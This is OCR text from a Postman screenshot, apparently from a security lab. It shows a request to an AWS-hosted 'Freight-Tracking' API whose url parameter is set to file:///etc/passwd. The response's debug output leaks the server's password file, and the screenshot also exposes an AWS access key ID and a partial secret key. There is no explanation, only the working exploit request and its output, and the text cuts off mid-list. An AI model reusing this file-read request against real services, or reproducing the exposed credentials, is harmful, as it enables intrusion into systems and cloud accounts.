 HTTP https://pe1rbyoaod.execute-api.us-east-2.amazonaws.com/default/Freight-Tracking?url=file:///etc/passwd Save Share
POST https://pe1rbyoaod.execute-api.us-east-2.amazonaws.com/default/Freight-Tracking?url=file:///etc/passwd Send
Params Authorization Headers (9) Body Scripts Settings Cookies
AWS Signature variables.
The authorization header will be automatically generated when
you send the request. Learn more about AWS Signature
authorization.
Add authorization data to Request Headers
AccessKey AKIA4SYAMQQIE4BHLIM6
SecretKey Onypzkdb25JwHtKtiIE53u1ICUAoFswiwaLv...
Advanced configuration
Postman auto-generates default values for some of these fields unless a value is specified.
AWS Region us-east-2
Service Name e.g. s3
Session Token Session Token
Body Cookies Headers (11) Test Results 200 OK 690 ms 9.12 KB e.g. Save Response
Pretty Raw Preview Visualize JSON
1 "Err in finding cargo id from : file:///etc/passwd\nDebug Output: b'root:x:0:0:root:/root:/bin/bash\\nbin:x:1:1:bin:/bin:/sbin/nologin\\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\\nadm:x:3:4:adm:/
var/adm:/sbin/nologin\\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\\nsync:x:5:0:sync:/sbin:/bin/sync\\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\\nhalt:x:7:0:halt:/sbin:/sbin/
halt\\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\\noperator:x:11:0:operator:/root:/sbin/nologin\\ngames:x:12:100:games:/usr/games:/sbin/nologin\\nftp:x:14:50:FTP User:/var/ftp:/sbin/
nologin\\nnobody:x:99:99:Nobody:/:/sbin/nologin\\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\\ndbus:x:81:81:System message bus:/:/sbin/
nologin\\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin\\nnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/
sbin/nologin\\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\\nrngd:x:999:996:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin\\nslicer:x:998:995::/tmp:/sbin/
nologin\\nsb_logger:x:997:994::/tmp:/sbin/nologin\\nec2-user:x:996:993::/home/ec2-user:/bin/bash\\nshim_1:x:995:992::/home/shim_1:/sbin/nologin\\nshim_2:x:994:991::/home/shim_2:/sbin/
nologin\\nsbx_user1051:x:993:990::/home/sbx_user1051:/sbin/nologin\\nsbx_user1052:x:992:989::/home/sbx_user1052:/sbin/nologin\\nsbx_user1053:x:991:988::/home/sbx_user1053:/sbin/
nologin\\nsbx_user1054:x:990:987::/home/sbx_user1054:/sbin/nologin\\nsbx_user1055:x:989:986::/home/sbx_user1055:/sbin/nologin\\nsbx_user1056:x:988:985::/home/sbx_user1056:/sbin/
nologin\\nsbx_user1057:x:987:984::/home/sbx_user1057:/sbin/nologin\\nsbx_user1058:x:986:983::/home/sbx_user1058:/sbin/nologin\\nsbx_user1059:x:985:982::/home/sbx_user1059:/sbin/
nologin\\nsbx_user1060:x:984:981::/home/sbx_user1060:/sbin/nologin\\nsbx_user1061:x:983:980::/home/sbx_user1061:/sbin/nologin\\nsbx_user1062:x:982:979::/home/sbx_user1062:/sbin/
nologin\\nsbx_user1063:x:981:978::/home/sbx_user1063:/sbin/nologin\\nsbx_user1064:x:980:977::/home/sbx_user1064:/sbin/nologin\\nsbx_user1065:x:979:976::/home/sbx_user1065:/sbin/
nologin\\nsbx_user1066:x:978:975::/home/sbx_user1066:/sbin/nologin\\nsbx_user1067:x:977:974::/home/sbx_user1067:/sbin/nologin\\nsbx_user1068:x:976:973::/home/sbx_user1068:/sbin/
nologin\\nsbx_user1069:x:975:972::/home/sbx_user1069:/sbin/nologin\\nsbx_user1070:x:974:971::/home/sbx_user1070:/sbin/nologin\\nsbx_user1071:x:973:970::/home/sbx_user1071:/sbin/
nologin\\nsbx_user1072:x:972:969::/home/sbx_user1072:/sbin/nologin\\nsbx_user1073:x:971:968::/home/sbx_user1073:/sbin/nologin\\nsbx_user1074:x:970:967::/home/sbx_user1074:/sbin/
nologin\\nsbx_user1075:x:969:966::/home/sbx_user1075:/sbin/nologin\\nsbx_user1076:x:968:965::/home/sbx_user1076:/sbin/nologin\\nsbx_user1077:x:967:964::/home/sbx_user1077:/sbin/
nologin\\nsbx_user1078:x:966:963::/home/sbx_user1078:/sbin/nologin\\nsbx_user1079:x:965:962::/home/sbx_user1079:/sbin/nologin\\nsbx_user1080:x:964:961::/home/sbx_user1080:/sbin/
nologin\\nsbx_user1081:x:963:960::/home/sbx_user1081:/sbin/nologin\\nsbx_user1082:x:962:959::/home/sbx_user1082:/sbin/nologin\\nsbx_user1083:x:961:958::/home/sbx_user1083:/sbin/